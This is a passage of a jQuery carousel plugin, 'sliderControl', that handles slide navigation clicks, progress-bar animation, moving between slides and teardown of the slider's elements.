									slideTo = (self2.prev().hasClass("slide") ? self2.prev() : self2.parent().children().last());
									if(slideTo.attr("id")!=currentSlide.attr("id"))
									{
										self.sliderControl("slideTo", self, expando, slideTo, options);
										currentSlide = slideTo;
									}
								}
							}
						});
					});
				}
				if(options.listContainer!="" && options.listContainer.length)
				{
					$("#slider_posts_list_" + expando + " li").click(function(){
						var self2 = $(this);
						self.trigger("isScrolling", function(isScrolling){
							if(!isScrolling)
							{
								//var index = $("#slider_posts_list_" + expando + " li").index(self2);
								var index = self2.attr("id").replace("slider_posts_list_post_" + expando + "_", "");
								if(options.type!="small")
								{
									if((parseInt(index))==0)
										index = $("#slider_posts_list_" + expando).children().length;
									index--;
								}
								slideTo = $("#slide_" + expando + "_" + index);
								if(slideTo.attr("id")!=currentSlide.attr("id"))
								{
									self.sliderControl("slideTo", self, expando, slideTo, options);
									currentSlide = slideTo;
								}
							}
						});
					});
				}
				/*$("#slider_navigation_" + expando + " .slider_control a").click(function(event){
					event.preventDefault();
					if(!$(this).hasClass("inactive"))
					{
						var self2 = $(this).parent();
						self.trigger("isScrolling", function(isScrolling){
							if(!isScrolling)
								self.trigger("slideTo", $("#slider_navigation_" + expando + " .slider_control").index(self2));
						});
					}
				});*/
			});
		},
		barAnimation: function(name, expando){
			var distance = parseFloat($("#slider_posts_list_bar_" + expando)[0].style.width)/100;
			if(parseFloat(distance)==0 || isNaN(distance))
				distance = 1;
			else
				distance = 1-distance;
			
			$("#slider_posts_list_progress_block_" + expando + ", #slider_posts_list_bar_" + expando).animate({
				width: "100%"
			}, distance*5000, "linear", function(){
				$("." + (config.is_rtl ? "left" : "right") + "_" + expando + ":first").trigger("click", [3]);
			});
		},
		slideTo: function(name, self, expando, slide, options, direction, param){
			var scrollOptions = {
				scroll: {
					easing: "easeInOutQuint",
					duration: 750
				}
			};
			if(typeof(param)=="undefined")
				self.trigger("slideTo", [slide, {direction: (direction=="left" ? "prev" : "next"), onAfter: function(){
					self.trigger("configuration", scrollOptions);
					$("#slider_posts_list_" + expando).trigger("configuration", scrollOptions);
				}}]);
			else if(parseInt(param)==1)
				self.trigger("slideTo", [slide, {duration: 0, direction: (direction=="left" ? "prev" : "next"), onAfter: function(){
					self.trigger("configuration", scrollOptions);
					$("#slider_posts_list_" + expando).trigger("configuration", scrollOptions);
				}}]);
			else if(parseInt(param)==3)
				self.trigger("slideTo", slide);
			var index = slide.attr("id").replace("slide_" + expando + "_", "");
			if(options.type!="small")
			{
				if((parseInt(index)+1)==$("#slider_posts_list_" + expando).children().length)
					index = 0;
				else
					index++;
			}
			if(options.listContainer!="" && options.listContainer.length && (typeof(param)=="undefined" || parseInt(param)==2 || parseInt(param)==3))
			{
				//slider post list
				$("#slider_posts_list_progress_block_" + expando + ", #slider_posts_list_bar_" + expando).css("width", 0);
				var next = $("#slider_posts_list_post_" + expando + "_" + index);
				$("#slider_posts_list_bar_" + expando).parent().removeClass("current");//({"background": "#FFFFFF", "border-color" : "#E9E9E9"});
				next.append($("#slider_posts_list_progress_block_" + expando + ", #slider_posts_list_bar_" + expando)).addClass("current");
				$("#slider_posts_list_progress_block_" + expando + ", #slider_posts_list_bar_" + expando).stop(true);
				$.fn.sliderControl("barAnimation", expando);
				var index2 = $("#slider_posts_list_" + expando + " li").index($("#slider_posts_list_" + expando + " .current"));
				if(index2==options.listItems && options.listItems==$("#slider_posts_list_" + expando).children().length-1)
				{
					if(direction=="left")
						$(".slider_posts_list_container .left.slider_control_" + expando).trigger("click");
					else
						$(".slider_posts_list_container .right.slider_control_" + expando).trigger("click");
				}
				else if(index2==options.listItems)
					$(".slider_posts_list_container .right.slider_control_" + expando).trigger("click");
				else if(index2==$("#slider_posts_list_" + expando).children().length-1)
					$(".slider_posts_list_container .left.slider_control_" + expando).trigger("click");
			}
		},
		destroy: function(){
			var expando = $(this).data("expando");//$(this).get(0)[jQuery.expando];
			$(".slider_navigation#slider_navigation_" + expando).remove();
			$("#slider_posts_list_progress_block_" + expando + ", #slider_posts_list_bar_" + expando).clearQueue().stop();
			$(".caroufredsel_wrapper #slider_posts_list_" + expando).parent().parent().children().remove();
		},
		uniqueId : function(){
			return id++;
		}
	};

	jQuery.fn.sliderControl = function(method){
		if(methods[method])
			return methods[method].apply(this, arguments);
		else if(typeof(method)==='object' || !method)
			return methods.init.apply(this, arguments);
	};
})(jQuery);